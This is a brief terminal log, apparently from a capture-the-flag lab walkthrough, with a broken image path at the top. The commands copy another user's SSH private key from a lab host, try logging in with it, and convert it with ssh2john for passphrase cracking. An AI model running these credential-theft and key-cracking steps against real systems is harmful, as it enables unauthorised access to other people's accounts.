 root@ip-10-10-113-101:~# scp jan@10.10.47.245:/home/kay/.ssh/id_rsa .
jan@10.10.47.245's password:
id_rsa                                        100% 3326     2.0MB/s   00:00
root@ip-10-10-113-101:~# chmod 600 id_rsa
root@ip-10-10-113-101:~# ssh -i id_rsa kay@10.10.47.245
Enter passphrase for key 'id_rsa':
root@ip-10-10-113-101:~# /opt/john/ssh2john.py id_rsa > key_rsa.txt